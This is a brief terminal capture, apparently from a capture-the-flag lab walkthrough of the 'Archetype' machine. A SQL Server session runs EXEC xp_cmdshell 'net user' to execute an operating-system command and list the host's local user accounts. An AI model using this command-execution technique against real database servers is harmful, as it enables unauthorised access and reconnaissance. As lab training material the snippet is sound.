 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'net user';
output
-------------------------------------------------------------------------------
NULL
User accounts for \\ARCHETYPE
NULL
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
sql_svc                  WDAGUtilityAccount
The command completed successfully.
NULL
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>